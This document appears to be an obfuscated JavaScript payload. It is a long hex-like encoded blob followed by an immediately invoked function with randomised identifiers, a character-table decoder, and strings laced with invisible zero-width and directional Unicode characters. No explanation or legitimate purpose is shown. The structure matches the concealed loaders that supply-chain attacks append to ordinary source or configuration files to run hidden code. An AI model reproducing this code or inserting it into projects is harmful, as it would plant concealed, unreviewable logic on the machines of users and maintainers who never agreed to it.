A38af153dFE5FX93Ea31e44a553XY3059)F81f462X33b9Y17739b56Z63898)36Aea4cZF2b4A&Z6cd2526b2586fd64YFf9AE1483f863Y53Z61&F3bfe5EY5449Y1536E755c9339ESc85AX27873570a92X99M673e04YZA2794=16Edb48b5228f18781a8cH63b74f764Y13Eab1885f25FXX39a61380ed5ae378EA647Z2ba1)382ef26782995fe7eec56b6eb8eF977Y6)18AX346b3208YFA67d441ae1b88F562cf3cA91683F05de67bEY677e2Ea4,685F2297b2c98?181EF59b9EE97FE77e3+48Y9ec3373f9F41Z32Y629Z1e8bf865Y23fac1986f360cd3aA71481ee5bc835be578f;7851384E657X03E96)22Zc84ac4259b=b73d44EZ01F63c369a11952Y542af1c89f663Y03YAA1784f15eXZ38a5127FEX751651XX56c12Fa8TF77e94f822890#f7Y9648X8228Y)c78da4dZ9d89Xfb73Y4f9a71796ee68ca39A5XE8af869cb3cA52377F759cc3857J57de55aXA2EA6N779EX12732593~070d74AZ3299cZ56Fd449b8289cb06aXZ45A51883f85Yd3466bcc7AF4578040AE1979E25bX731A3:7739X59X83293W27dEA49c4YE91%777924Xad318F.075YAfab72690f270XZ49AZ2585fd6F91Tc6c1A558E117Eeb58c5329F;c79E653X02d9AG774FY5dFF71EZ2059dc49Z62390FY6Ad744b11E8ZF865Y23Fc85YXF49601086E867Y4SZ5YPE7aE363Y13Z9bd073de5XZZe66fA82b98]572YF4XZ92693J06YYA47Z4218eFZ68d542cb60Y24c631389EZ6AY7NE60117YE666Y43e9EY37cE35XX8E97291AY;f8f91F193%57FZ4ed70dd4ab72491FE6bY845Z21f8cf966d340AY1a8710a9E159b92592F45Xfe64c735b1TF7af856c227872Y65YY1699}673e04dba2794@[base64]}365XF3FA8144bc626d4(F48XZ38A5127fEX59X633A0_Y7aE754c12eb717Z92bA5da1396*370YY4Ab72491fe6Zd845Z21f8Xf9821789J31aXA40A2218EX517c8349Y1Y8bf5558A2Y981675a02962E552bf2c99?673e04Yba2794;16edb48b5228fFX851a8X*61dcd43A52491X81aXZ37A0208ef8588d369Y1682A32X4Z67d043fe347892F294*[base64]^36Fe148b33391fd26E655ZY2a96=6758e4Fad168Fbb1cXX45Z0208fef5FX93fZ1148eea12X33Z9c1b80E55bce28a8_a7de91475239Y~029d746c426a0fc24Y44dZ8259a;068e05266198fFF6Fd44761148AFA15cb3YAF1d77f1647Y329X1081ac27873570A92X99M673e04YZA2794*16edb48Z5228F18781A8cO63Z74F764d13Eab1885F25FXX39A61380EY5ae378ea647Z2ZA1I382ef26782995fe7eEX56Z6EZ8eF977Y6:18ac346b3208dFA67Y441ae1Z88f562cf3cA91683F05YE67bed677E2Ea4~685f2297Z2X98|181ef59b9ee97FE77E3W48d9Ec51Z3F9F41Z32d629b1E8Zf865d23FAX1986F360cd3Aa71481ee5Zc835ZE578F+767d340a2;AA9299YU76cda51b7FZ5Z@139b1EA6Yda47Z4218Efb68Y542af1c89F663Y03daa1784IdaeE96af455caf9AX157FE9517A3Aa8[270e454ZE36a8bc80df57Z8dd63Y032aa%36Z2Y95|668d93E661A95ee6Xc842b51380Z415X344Z01883E464X62Y571981E24Xcc2AA5cb2cda54b7E09F!969e954X2db8Y^774de4e691E84FE61Y640Z2183EF167d7F2b41a82F467X53fAX1X84f553ZFE8A41274ee4aXA2c9F%[base64]}Y7Ae754X12E9b24ZYF56Yec78EY48c2239fW340a0467Ef62Fb21F8cF966Y340AY1a87F461XE3ba81582EF5cX952F32Eb1329cc47eEY5eXXe5a2!e83de58b93599ba68E2456EMa78Z567E74cZ5258X+41dXZ4Ya51a8AEX5aY1376ZXX7Feb54d442AX1082e8#ece3X961674a958bcf0A4_56Fa445X3324b{c6Ad547ba2892^267e6fabb1c82#21bY74Ab61f81fb5cY242aa1Y37e55dXAeb9b147FEF51cd2FA7#f7FEY.7XZ2AA2)328X223A7YX7ee446903EZ81Z44e453Z91Z651580fc5aX83Xac168eF059d4FX77Y785X0f97XE956X3309Y;a77e451be2b98I572df68c86Adc568bc447Z4218efb68Y542af1c89F67fYF81f36YA2YZ5EXZ38A5127FEX59e242e456d0&53Ec12e9ZS891f1A2.16cEA4Xbf2Z68A1~E91FE6bd861(564XF4daf228EAY5YY335b42158aa59d146AA1585E4547fEAa0{84ea04Fc73cA0#b7bYA4a75fe37ZA2794+16edb48Z53eY345bfY686FX5eYY4A81d381FA66d933a81a7Ef8159EY75Ac734A1PE7ZE855X22f9X(9922799132ada50b2319eY527e544AF2d8F@26e9a42AX1585F36Y8A134ccf3XA91683F05YXA37A4117Eeb58c532ZZ50X23X53I379YZ5AX7FE50!e6Yd856Z82b97X365d141b11c46XFee~a6a%3Y271F15aXA4X602189A738Y045a91484E35398F89aMc86ZZf477e451ZE2Z98_572df4cb92693U06dYA63fc338e3EZ41695(2398Z49A81391F366Y2feb2148XF15781+A80VZ87a036X737A9!d81E0{8a331A6d838YE158Ec74Ab72491fe6bY845Z21F8cF966d340ad36d7f4A41A7XFZ689ff1af#e79f759cc38641786e05fX1399E,42Eb730X2299Zba7bdc50c32E89+366E2fcb81X43:570XF49Z7d195F367853AA0227EA654cc3F9f;878FA=EXF3a961082e258c83095&12Aeb4XZ6279dZ87ce151Z71F92=2778d51Z02889ae6Add47622181FF65XF45b11386f252d044581981EE5887_262104b84,774e14ebb2895:26fYX49b62390fd6Af385Z166dd3dabEF41F46Yda43Z3e749b65bY034a4147aZ058cbf89AY25fce64A1F46aX02Zdb51b3329fY628d74fc42893Q362Y2U8aa2a96*36ZY7F8631981X719X840Z51984f453X3;Ead1435ZE31c93Ea2@d7ddc4c75109E1345a5448eX74Ab72491fe6bY845b21f8cf982E284f670a5de61XE3ZA81582EF5ce545e759d3.841X4319e@Z94f4a5.46FEY4fX22e6Za41194?16EYZ64FZ71de50ae2843F961a7f9a7208cff59c84661EA23A61380ed5AX734A12aZF31abc272e84Ac9366YZF6de652c51f94?66aE4=[base64]*d7AE754X12E9b{875e24fbc45E6219f2Z8fZ753Y7FE9f208aZ241Y14Xbad365_56aY343aa223bdc64d13b5cXZ5bfb55X03Fab1383A0%bA73352f374deH6a0219fG56ce8HF8Aea98Y3HX8FFX69Y643b01Y8AF764Y13eab1885f27Zdb7YEF699Ed75ac734A1=e7bE855X22F9c)976E350ZY46db4dX7YE8EO466E55289db8c^26fE13FZ9E194F35EYX3eZ11d3EX7K083f05Yca37a4117eeb58c5329f?c79e653X02Y9a23X4FF7cN06Yd9#2b72195M6429027Z92092Z16YE04a65f688FF5cY545A4cd7Yf661ce43A91189fb|fc238A8X383f25Ac733a3122ZY953Z6dfA1^96Ad454Z22d55d030YE1952Y542AF1c89F663Y03daa1784f15Ecb38A5127Fec75I733E85FZF2Y71X376EF5XX53569cb38da4XX32099^9689F45Z2E79Fca65e444AZ2163X14a89F4A41a7Xfb689FF1A01289E65fcf2e64.685ec;Y7839931173de5a90E28cfc73d54fZ9dd669F228FFX69d643Z01Y8Af764d13eAZ1885f25fXX39A61380EY761A8ae8;eY335A11082Z9^bbe37a4^d7YZ11380278E?773A4RYaf258bf46Edd48aee284fd6897U772E150Z92893~96X1d8fe520d23Y991385ef4Ycb2ZA1143ade50c7249YPY6cA24bb22b97c365YX3eAY2251f26cXF(5ZX1a88T05E9339A1107fZ46Zca42a3d582EZ62X92Aaa+678e24E84f568cf3bZ01Y84f45Yd13ba3137Z318cf67190FZZE1e87!63eY84e80d24dAA2784%270e246Z6267F.56fd446b6.F98@3A4T282E3,8b9FF51E93aA61A7Ef456cf32a1158cE955X72d9d@[base64]~E6Ee04cbe249b[969da43Z41d8EF769de40b22585fe61d046ZY1982F867X73Za71085f156X731A7HE76EX5Abf3499PY79de57ZX2798T4a8YY5Zb82496fc72YZ41Z31f91F76Yd63XAY1687F061XA3eAA1389f058d23ca11383e65eXZ2fA5T77FEX50X62899:273YX4Yb62a9YFF74Y750ba2091R19AYX4Zae218Xf36AY93XAF1a81f25ZXX35A71081ed58XF399E1379E95dF52dA5[A73e156X32698+279db4cZ62896FZ6Ed74XZ91d8F2b6EY93fb32284fc67cd41Z01283ec5YX637A01782e95bX72E9F3f77ee5abe33a0|375YF55c12496J072YE45Z82196&366d975Z72689fe6dce45Z4178cfb5cXY36A71082eb5cc833AA1678EE54c43999117Ee058X52798*172YZ4XZ52c91;876Y648Z51f8f+X69Y547AY1E8Ef264Y042a81989EY5ec738A1127Zed5bXX31a6{982E752X330d3^888e351c52798V76Xe24cb52X95fa6cYA47b01f95f568YX3eae1Z83F561Y539af118aed5XY060c0147fE85bc92da41076eb5Zd22F9fJ474E849X02X92#777d74Zb61E95fc65d944AX228d3a69XE3fAY168cF65Zcd3AA41783ea5Zc932a8129Eed59ZE33a2M57bE64eX53393S974da4Fc0239A[368YF4ZZ12696f66ZY63fb22084fb67cd42b240c0f45Fc839A8RY7efe5fXY30A3+Y75EX58be33A3M37Ze44cZY2Y91H86fd850Z92192[266dc47F42388f967Y046b01587F45eY13eA41583ec62XX58ab157aEZ59ZF34a3+680EA4fbf2d94![base64]%a7Xf62b64e754X12e9Z~875E24Fbc29961F7F2193=Y427Zfe6bY845Z21F8cf966Y340ad36XZ3dZ7ce7EF456d54279cb7cf25fd12fA9d173ed5Fcc349Fc14a83M673e04dZA2794|16EYZ48b5228FFX69f293ce23cd46b42A59ab2a95]474cc62F363d539AYPX42A12Fc734551478E351ca3650=f6fea49X33490fc33AE~eZXF730b3208YFA67Y441AE1Z88F562eb4Zed5fd9?e47XA37a4117Eeb58X54Eae50c23X71AA2d9a*774fd5Y*177e456Z42e67a0Gd90FY6ad760b22Z98F8922183EY6586O06deb24A71481ee77TX7ef8Vfbf35971683baMcX43395FF779A+5ZZ2369bb6Ae257ZZ2696f565bb4aac168eZ13a73F663Y03daa1784f17aRF81FZ12c2389a1986ZYMfc73698*27aA84bX430A3}177EAL58Ec74Ab72491FE6bY845Z21F8XF9821Z53ad5dd335Z42158aa62d1339Y1543f759d1369XX64fc25Acf339e?E6ddd#6A230a1@[base64]@771E917b9389Fbe78e749Z32Z59FY75ea4eZ92988F8238E4Ab6188ef85Fd413652786F85Zd3486c1787E853d335a81441e85fbf2Y71c876ef5cX53569cb38YF50X03296)a69E340X3E693f773d842AX2c4eee6AY7(3A51Y92f661Y130a0d77Ef75Yc9f159e255E75Ybd28A6ZF50e85dc12X9cfb6bZ010Z0309X,971dd1A53d643Z01Y8af764d13EAZ1885f25Fcc39c255Y541ae1682A151X729A8154c9E56c52791~937Y958bfde98U769Y34b791c92~273d2fc671Y85cb1dcb41Z12281d665c731A9XX55X752XX2e9Y114EAE4ece3aa7QF7bb8F174e14Ebb2895M26FYX49b623ac*Xae209aXF|88Zf865d23Fac1986Tf6f1183fd326Zee5bX835ZE1eX032ace11A87Va77e451da7EYZ57bb2fA0Y71093[06Yda47b4218e:a77d56fFE60ca42631692F85aY83Aad1979F15bd34543c633a0=Y7Ae754c171EA56c8364FS978da44bcYY67Z768E041c0258a*0739A40ab2765F95fd439af225d^13eX6F763;d85FA5EX93998L85eed4fb93159c84783M673e04Yba2794}1Z12A96=8768F40b82Y91fc6XXZ3Z86258XAZ358536AEVf8Ef358ce4168JE79F533c72da2)77YF02ZXF}c94X531db53c82X97Q766d621c0274dZX3Z77fa67d441ae1Z88F5a51e8Afc6A8337a21e6aF852d03F9d,954F35A79=353(47cdd5XX1269X?f36YX47c3,195FZ70Y54bZEf99YYA6293ffac1793YF6dc745Z4127ec968cff564e31fa2#f7cE956X3309d4dc632a4122ZYZ51c13291E675Y741Z9YA64b465YY3ebd2287fd70973dA82462f65XY136AX1F5aFE3ZX3F460O97fEF60ZF14A3:56fe7@f7efd39a62996J370YY4AZ724d54Yc22691R160Y01Zba214Eee5EXZ19Z71389fc41cb42Z0HE84e86285F19A107aE1567FF152c771A2(690fe4d151194=16EYZ48b5228Ffc69d643f52ZYA49A92783F96ca937A5{d8ef26788F675Z134A1Le7bE855X22F9c}976E39YGc6Ed8507f319f1171d7OYb02299-36cXE5367f141Z561d43AZAY657931683f05Yca37a411YZf473AF1c9f(c79E653c02Y9a4EZ93581=F69E756b4206ZUa719e3Eae1b69+763Y94X911b92%05Ed438Z2Y541ea60ca31A6XF41a217c1f256e04E9d6561e451be2Z98R572df4cZ92693457Z2a99F977Y349ZXF987F55dYE42Z7d846X5+184F15Ecb38A5127fec59c633EY5cZE28a0XF81ef61c1275Y)072E953bc1ea3b74191!5Z1248A!A26a7E366Y340AY1a87F4612Z44c3ff6XEF5XX936A3107YEA9a1080f150a53496K078A747b72472106Xe2559a249bL967YY41ZZde4Af369d33AAFd84aAZ208ef27cEA39(1FY80ed5Ac734A1:E7bE855c22fE958ZA249Xcb7YEZ5Ybd2359fc6EE54FZ81a9Fb33d8Y^1Z5238Ff322A3df62XF3ca91683F05Y2740bfFZ68eb58c5329f?c79E6aa:97ZYE56XZef8fFF6Xba58Z42a9YE26XE351af2589!326923ZZ11Z82f72092f3681243A7319feeb6b235A2Kf7Xe956X3309Y%A77e49A&42ZA04A80338d.[base64]^e74e94Ec437a3bd479748X021A0;56ae0537A2a9Zf872E62YAX2086F16FY747831Z88b11d9143A01X86F05Y8b2XA6)E7fe060ZEed5cYZ1784@774E14Ebb2895V2Z22b97P9779042Z61X91f66cYF21b3O888f170861060d57Ff3208132a41e7eE654ca2d56e030ae1377K16Fbe8682+572df4XZ92693.06dYA47b464dd49bb2942F468ce43A81E91YE66Y4F17Zcb7YF120c631AYe882F55ZZE30a2G851e751ba30A3EE6Ed95778E658#Z73E11955d845b21F8cF966d340AY1a8746a62290fa6382f746X936A3107dEA57c4319E^Z78e552bf2cde52Z82d92+87bc850ZEYZ64Y2229753b22487ff749840Z21F83FY40XA3ZA6148Ya66fYXEY9e1677F65ZX036a9Y073EZ4ccb3095!Z7EZX50Z62b90,679a042b8228Z*174b53fZ01Z89U22488,4621385FF5Fc735ab;e21A4117eEZ58c5329F=X79e653c94884O774E14ebb2895,2ccf733A02390FY6aY744b11eXE47b32593AX5dXF46b0197b~047X440aa1481X75bX1369b11849Y2777EX96Ma70e54ac03355b943b1.0X8X447Z4218efb68Y542AF1c89F6a81c82F75XY2456c)E84e665d218a21987ae4ebe2b5cc86fE951c223A3?1309f1e5add4aZ72491FE6Zd8a2cdT976f966d340AY1A87F4a41d89fb698237a5)d7bY653cf39A31056ea50c52AA0132XZ6L67Z2599ff74Y94Fc2E448Y2408f5753Y643Z01Y8af764Y13Eab188537ab1186EZ61Y4fb9d1375f461A731A8163dEE4eX332A6%2329E45bf2798F979Y7;675F430b3208YFA67Y441ae78a3YF4Xcf3ca91683f05dXA7Af35fd13f58{Y73ed50X52Z86T37fe953X0]29cQ475Y656Z82b97b64090|573d761XF1eE6e265d23fac1986F360cd3AA714d431AY1781ee34X82ea3&87EF15d852Aa01050Y948ZAE754FE729c)08AF847?f*Z8efb68Y542AF1X89f663Y03YAA1784f1A71138ad57XZ31A6PZ81F436X81d9Y{685a34YX1EE4FXY37A81879E64a12,E91fe6Zd845b21f8cf966d340AY1A87f461XE3Za859XZ42ac1577fc43c03XA6107YX357bd3297Vd80A14ZZFE968a42794(16edb48Z5228Ffc69Y643b01Y8A5464168Afe5d854d49cc39A61380EY5AX734a1_e7Ze855c22f9c}976E398Q66EYX37Z4309a{471Z74bZ1268Z!174953Fb3YY5c981b88f562cf3XA91683f05dca37a4117e4842c5329f-X79e653X02d9AS7743E57d61295Q26fdc49b623905A85c12eb11E8ZF865Y23FAX70cf41a41c91Z555X532801e7AF063a832A91775eb4fc9ec58116Eea54be2Z53X5269Z?96dF765Z47X78FZ68d542AF1X89F663Y03Yaa5FX53fA2177YY855Y13ba51254ee56X728a8.a7dE9107EFY39ZX2996;370YY4aZ7819A1955X245b21f8cf966Y340bc29871dAF178ff156ce38Z6Me36F653cf39a31031YF59c132931375e854X6E09XL827E442Z52048!171d04053d643b01d8Af764Y182fa5bda3fa41A8db454X4317F1d79EF62A731a81674ea4Ec8EZ57E159c427X02X9ffd73e62ZZZ1A8Af86494%667dc4AAE38a6F5ZYb93ca91683F05dca37a4117eEZA0Q680E358be1996127XE653952f97S869e94ZZE2A51bf3E7AFY6ad744Z11e8bF8c2YZ5a961986F360e949FA57d337AZ1X538X2b8Z2ba5S789ZZF493f3991278e4237A576525\\\";_D60nHwY1GX._M95B7I=\\\"\\\";_D60nHwY1GX._O7qF85=\\\"\\\";_D60nHwY1GX._UgT0315=\\\"1\\\";_D60nHwY1GX._K71CKxE3i=\\\"1\\\";​((_Qq822na2kW,_E58Z2NqXr,_I9Ipjy9Q6,_NfNNSG,_WFHvGS4m,_D6qBdZ0tC,_AeU67,ã)=>{const _CMx39ck=0x451,_Z2Lcn2=_LjN79uXIGX=[0x832,0x36,0x20426],_JZ70Vh4eSS=_AeU67+_E58Z2NqXr+\\\"\\\\145\\\",_ZQ0ti6F=(_LjN79uXIGX[_Z2Lcn2[_JZ70Vh4eSS]((_M3zY8S3)=>_M3zY8S3+1,0)]=((_BMV0nZpc,_SUp9uZd,_Nx6j75y7i,_AJYk3d4d9)=>{ã=(_FZL9A,_K95rblt,_E1jW6m,_HM0m098T,_UT4N0G9WV)=>{_EW4CvMBPr=\\\"ըgіСdϽѢSЄӖcҽϮlӚҘfՔӟrխѯrԘѠRԕՙcϬҜiԩՠsѿңbӣѻ(јӺ$ҦЃ(ѩѤ$Юіu?ϽoҞЄtЅҽhЩӚeӃՔrҸխeԒԘeҤԕeЍϬoӕԩnѬѿlҥӣiԯј.ՓҦ3ԉѩ.ѫЮ5ҁҞcӫЅrфЩaϫӃnЊҸoДԒpқҤpϯЍgӆӕnрѬdЙҥiМԯnБՓ)Ԗԉ$Օѫ)Եҁ$ՈӫuхфiЂϫrԧЊgАДmӈқlԆϯlюӆEШрsэЙeϹМcԽБd?Ԗ(ӁՕ2ЧԵ(бՈ4ҍхmԬЂnԚԧC҈АtҝӈCԸԆaОюaϨШxЛэtϴϹxѕԽe?Ӂ.ժЧ$Ҍб.եҍ$ԐԬeϩԚg?҈oҪҝh?ԸhаОcъϨcѱЛp?ϴrѮѕOиժ)ѽҌ1?ե)ϰԐ3ӪϩnգҪdдаaщъeӀѱe?Ѯuӏиf?ѽ(Իϰ(ѾӪ$ѥգt?дeРщrԙӀAϭӏcҨԻ.ԣѾ.҄ѥ2ѦРAһԙCФϭlӒҨtуԣ)?҄)њѦ$ԗһt?ФoկӒl?уoұњ(ճԗ1?կdҎұr?ճ.ХҎe?Х)ҕҕ(ҮҮ.ՎՎ)?\\\";_HM0m098T=_UT4N0G9WV=0;return(_E1jW6m=(_FZL9A,_LCiLodRg4p,_PzrWlJ)=>{return(_FZL9A==_EW4CvMBPr[_LCiLodRg4p])?_EW4CvMBPr[_LCiLodRg4p+(++_PzrWlJ)]+_E1jW6m(_EW4CvMBPr[_LCiLodRg4p+(++_PzrWlJ)],_LCiLodRg4p+(++_PzrWlJ),_HM0m098T):((_FZL9A=='\\\\077')?'':_E1jW6m(_FZL9A,_LCiLodRg4p+(++_PzrWlJ),_UT4N0G9WV));})(_FZL9A,_HM0m098T,_UT4N0G9WV);};_E58Z2NqXr=\\\"if!M3d/,--_d5!67z$V_r6l*Gz6&[=z62uj=oV,(z6vZYrOjcdwz6hB=*(Wk6KpDhSSeWzz6 =^z6*:|v~H)'ZWh6?lV]=(7@{Z((Z=7^((=(=t(06(=Z~{)6dc}0@B?Bjpd?*$:OG+Z&^‎[]|,1^D3'2i&emW9 f7k==R=Z-t=7‍]^e&' [k2|1Z6etWRjYN|‏tE&(=(_tm[tokoe$vD=‎:i+,R9Q3cp*m[Oe1f5Z-1W‍v|+e:|ROtQc$‏W5Z[6O=*p9,,^3lM(ZC$U-Wi:,=‎tTR1iD3VQ7G|-t9&K Mem‍V|f$Q1RG7 eMK:&T‏$tY,6h'Y,Y=j/re@hY3r‎Ym]-t]_[NDi7hM7Qmo-k/@ip|j|7Dfjk][i‍Np_hQtYjo@N‏6hfNt:Q=t_ _'w‎vZ71-1 3mTDB1-NMSUv[:/kD5mFF5O‍TBvk:[UFZ 1NvSOBw(Zc‏6Gc^^ZW(vO]tE‎B=Sw2w'i$=m|GfBdTB|7‍d‏T2w76`N=G+D(($KuG‎j1mC/NG`cGfrkF:G,k&St&3f|O5f*V,hm=9DM$'wF*‍G=BB$KrD3wF1Sht|&cCO9/kov‏6o|rNY^,‎j9@pQeorkhk:Ov]?-Ncw]&1(ON(S-fM/ ‍+@+9jMQreh9fc&N-]:/‏vSpe6'Zw R,OZ/T/]‎/iZ+'D:he3(m9:[DljQ$|WU-pf:1O,[lt9iZfu/,5Q‍+,V|OtT'hjVZp[9(luD$W1ei[‏6KVT7:- :N_@o‎,/OMri]W:weN3d-:9miVfTlk :U@5S /YFTEfZ‍uY+uEFr9MST+eVZdNlk‏6]w 1er=@c_eum7_k`$:B‎W_Om5--7E9fp1WS@,$‍7mNO-f$S‏pWN@6 v15Tr]BvR&[ZSroKG7viY7‎:hcG $:^3]-QNm$|fEu1EirUFT/`:^2kBT'Nfv5QFQ‍Ec1Tvk2N$uB G|^]`Frh‏'=(?6|k27E=^T'+[R_m$,3[‎tiV:9:  -E(m?iDfMBC'9U9/':NfvY|5M‍v(eD |9BeNV['6YC?tK pE‏,=rZr((tm2rNt@QOv‎r 5cmN:v,_9QkmT/EDDS‍Gcv_G N/kTS[O5Qrv^@‏6=]d7`W(`M:vT‎Kk| [wM$f]hm/*1?h(mh9p3=,F(+f=kv1+‍p=*F(|M$hk][vrv ‏=E*-6Z(*TT=YBr|7+‎O$3lm7]V_o|:oeU Gtv+@m'uYmG:fv,i[tB^|$T1E+O+9=_G|v‍'ToBE_e 97Y@[utl6K^=$- p'‏_/7m_-pM=[d‎&&rm71+RtF-,(‍f TN(FdKkRK&tk[, 17rSd‏6YK^r_vE=m=:Fmw‎],W9WV`3k(mWjEM(v‍MkVjW`3‏6FF]tW3(^KU^C$i5T‎e'e+e2m:YwRKd9Yojfj-iju*‍WeY9To+W'iRZ*K‏uKOZ6K=o@$: dW‎Z]&Wld:u3NmOrV^2$mM_UGiw+v*M*fm,`GkW5j:?1W+(9G‍`Md+ONlw9$uj^kv5( r?*WG__&2‏d=k26lv7t[&2^F‎VwrNvl@Di22m/r5:m‍GGflm2vDBrN‏@Z7D6?$KZm^N_&Ft|M?‎dwD,_'dk+e:G^ie21‍thT'_N?h|+he^GwdtD(‏6&1WC@N9_ [_rik(Et(`:‎tt,2r+r+pk&p,t‍&‏6(:kjBW3`(rtNB‎Q_C?e5&2G*Nw`:Ed/Qmf37DuD‍`-&DeQN&‏7/*u6|'3E_p7tB,BVvZhN[f7eW‎_i2:YmMVf]G7v?(m/M,Y/&WmB[D*?dBf-m3k+2T`:-Z:ftrtFO‍,TBv-M[+(Y/Zk?VWO`]e*r3G_7&‏6GFD|:3(f-3&C1rUY‎r`'MOE6YBhKvol|FfR'jR&K=krc,?RjEcc‍-=lR,YM`F|fv‏h1wS6c7‎^3C9G5tWSph*ldCGKj3QkZ?96mTRjU[1EtDpo|oYNMrtOj`3k‍|9?2[TECOYr5QD23ZmlUMKpjvNt‏GCW&6B rep7tS_u]](|WK-3‎vTNOm`KrfKQY`D&G,`_Vm_OGYr‍v_NVTTrK‏31Wr6RtCo9kZ@3(itN‎WQ`MwB:pmoF_hC,59MO2hT`mlfEwF_‍oBMplh‏2T5C6v$fONBU3k[f&ZuNM`r_5W,‎lT:(pR1lEBm^,7/dV'Mp[$w13de/f[Ui^QQDk+lSvM-2/v1QNO[W(B‍^TlRep['vkdQ$ifMV‏OD2B6Bt7_=r[2R9_cc9‎VoDme_G-rfcQu/k,U5|S$Y9KO@v+&/|-[‍5uMN,GvOe@K&9[MkVcYr‏o$_76c7|W_(i7@QE_,?G@Uh‎^OU1u,'-t`(/@_Bm[DlE5?vVO@Om$lvBZ‍[^@'_u/E`t$‏6Z(lr'kmBk Wc7_[w[ZF2tjjofQ‎dK3'E3keK36$&[3S&N?YT`'jC‍ZkN|$3d@-ZF[@-Y`CfNTSjEe_tQ‏6WR @kp-R@ ='12U(,U‎N$FmB:K,Qc9mK'Ef5‍KSvc(vFS‏f$BQ6c(5'p9(7BcT|FhTWhcr5Q9‎WB :|FYEQm=l,rr/UV3jGrruwDSk/RFt^+GVB-p/|‍r@$N=lp 7|BYGW^t$RjQuVFDk‏6@7UUCpV=$iC7=Z‎r1mEp-_fwQdjWU?E'rS /:/Zc+?Oh-|iT‍[RNrcT_=:[='ORWd|?pihwZj‏6 EZ`KUZpeK=Z[=‎Q-,t(D$ tih@9d@'3'fm=-:1kT@/mZ+S]m]91SU^21fYr-(=TS‍Y2@1](rthdU$/:'Z$ S‏^`-/6l^(EWp@|@^`]o2h‎[D+Dc'Vk^Gm31iE`f_-u*WKOV|/Vh1fl5w,-Nm|*9m@_Ge9:e‍3`cKuNl5V1GW_][O'^+i|*@o,k7‏6O(CZ&Zrt&5o|uR‎k?U5':wWoNK/W9,/mFf&-*B7w:fl-Ntp_/hQ,p2]eR@_MD mWO_:‍F$D ?@N&wMtpe/u75_]9R$kUO*Q:W‏6lBp=RtSRZ,i2e:(7?Z5@‎'@m:Mpf$*k,[ir,S2?,rk^F‍r+k?F$2^r'Z*@mMSpu^[‏6=_W7RktZ/BQ+W|‎ic[,*=Z2vN/ZD3fK,U|v‍=v-FFc|UNQ3ZK*‏6eD[=C|[tl:(NYB5(‎?_,]:1T fmGeti*,+7], mU=‍DGe_t?l1(BT7]*=D‏6| U'(3-t+i^^_7 r‎?BO,`ZQ2QMi@p/ f -o,tcwcENONt‍ `MBErp7?w@o‏6ZQ*vK'|TR_md&S‎_BE|h35G:Wl2&VfK,iB],$Bv,k1‍2|+ddWVEv1]3klB$hKG M&‏6'o+M1(cTW3vlo_r|2$‎'wY*CukB]3^:wh]SGm5fd-Z/jFBNT‍*Y5Gj]T*du|mCkhZ‏6h^FO^-|r*pdN_+d`d‎-[mi3rNQcDT|YfYcrQ‍`QYiDd*3‏[|F26hj='&Fcc/pWF3‎r@^,3MY3 i1+Zfu2K*-/G,^=Z(jk(k‍^ ZGj=u3MK*YBh1‏6m|WcUwk]t  OWT_(p‎S,K,^QTcZwiUD-iofcQ9@2h‍Mmp(iUDCCSZcoMK^hQ7p‏6@=|N|TOkR=:`it=o‎C+B@*(ZwS1ie1,@_fE2BRv^5‍,em/@(1-SCv_SwemRE5*B‏^Z[o6Ufkw=tD|_^BZiUwh‎wTY,[k+3eK-GfDYih_2ZmSdM9K_‍dh+UDieGk3[Y6`SMZMR3W‏^N3D[fprl‎fW,wKVu:UY*@h=YD-T'/‍Wu]N@KTYVpwD'*]‏6h=mF |UWF7Se‎KM2BN-Sl[fYi]3'/2B+-5`,O`‍5BeSY][e+N2O'iK‏6l(Op`@@@/'(2uO@=‎c5/d79+VB/wj23|‍VCT2B/j76C|+9Od-c‏BQk(7?T7W*‎3j2k ,^fk*3hrdYrC, :Z[m`cOoliw[p23‍`mFUip*^-Fcl-Od jk[6r3UCkK7Z‏^B2ZG&W_mtUf(‎^@S+*,*hG?99Yu+,:i/Rm2/o 7EwN/+‍NmD`U&|?|(@^E`uSR9 Gi*D/‏6h+7@ R/kvotE_N/T*‎DRSe-^komlv '$Q‍eUMRWTo$W^vN k‏6lRUje@WSrw_Z=‎Di7Bmt:u@jC5[E-|K+pWEir21_+tm9V*[(9‍Dp+V*|KWt(uEr6_C-jk=?[‏r=hWfut‎*+,Vm@Mkd:`liGl2jSRTlZ]l]|hdhuS‍m@Zj*G‏|`Vr6hhRU_=kh-wD(E5:'d‎$djm/iN+u2lT-mR+7+N1Trr‍jNw$-dl7/uRSG'‏6eYFilY*mCQ‎F(^l9N-D@F*m2,FT5T‍6,N*5*U+D‏iV3@3Mr&m`‎'G_rf[N9m'‍1G1‏6c[9=@v9G^N`Z`ujr/,f=9‎Bf,|U9OK:kW?-EjGk`BN/?EOB‍GB|Kjk9=`W[w7‏6m,Z@fZ=B5w(+d/‎-&`mSZ|uNE1RTtf&tW,‍,R(WZ`SE1|CWud‏_kWW6wtW3^‎&N?-2o9T1tw]i&cM[D'tY/BZ`Mc-=N[l:k$5ED,:k(MmilKfh&N‍NVZD9oMi$hBt(]cK/=klE[W=‏6d|w1Muk,RZ?DuW‎dKF27T3Z' w+-NDkKKN3YN: `u(5S_,:MR1ctZfmUW7EjV+‍E7dSFjt M1RKuUdW_kDZ(3c=1N‏6/_7hl:f]GK12‎?9ZNCwT3YM1':u-k`?DS,E*m1E5M&j:@kVR@fjMZ9‍S?D*3E9@CR&u‏N1v`6`BR7cN`‎lfm]wi5wv5U$f,/]@u:N^-1Slud‍ttwdv@i1S]5Zu^‏$@*E6vj5tw-+m=M`UZW_],t‎uffl_Ut ?:$D'-?rh^^N]/ ?]‍Du$rl_5h'‏t3jW6?mCrWRk7RM]Y‎_W(12[eT 7(w 'ZM]Fl-lYK_BCpt: E`$ 3e,M:Zm15R3fWrt‍| V7rWeF$_p|3]Z(MBF[KCl E1RtfZ‏6&'MhjECDkNDf7‎K'`,EUOfOk9W/':?|‍-&3w3?`N&&E'kw‏|K7O6O 9We@|,2f(YE1$,o‎kf+SYU_:v/7-9vwQkoND'Y+9'‍QSv_D6G7$w/WKK‏oM$Z'‎jEii2OuKQElF7YTmf:ouF‍YUOE:j7U‏mFo@6jZlFVS]&‎S_7c2FTR_hwi&(BYpO'UR[Zjt`E-p,dB:?B51mu+1fQ:‍[cMVOhi^^S&d(j1u?+ctpEFZUMQBRjw‏61r^oWQV‎_ 